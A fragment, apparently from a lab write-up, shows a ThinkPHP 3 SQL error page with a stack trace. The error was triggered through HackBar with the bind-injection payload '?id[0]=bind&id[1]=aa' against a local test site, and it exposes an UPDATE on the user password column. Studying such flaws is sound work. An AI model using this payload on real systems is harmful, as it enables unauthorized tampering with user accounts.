 :(
: [ SQL语句 ] : UPDATE `think_user` SET `password`='' WHERE `id` = :aa
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E(':\n [ SQL\xE8\xAF\xAD\xE5\x8F\xA5 ...')
#1 D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://thinkphp3/?id[0]=bind&id[1]=aa
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"